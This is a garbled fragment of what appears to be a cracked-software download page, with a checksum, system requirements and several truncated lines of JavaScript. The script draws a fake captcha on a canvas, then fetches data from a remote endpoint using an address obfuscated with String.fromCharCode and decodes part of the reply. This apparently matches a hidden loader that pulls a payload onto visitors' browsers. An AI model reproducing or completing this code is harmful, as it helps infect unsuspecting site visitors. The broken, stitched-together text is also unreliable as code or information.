
Hash checksum:
2380733a7fba214fb7d688d25f8084d8
Last updated: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB for crack use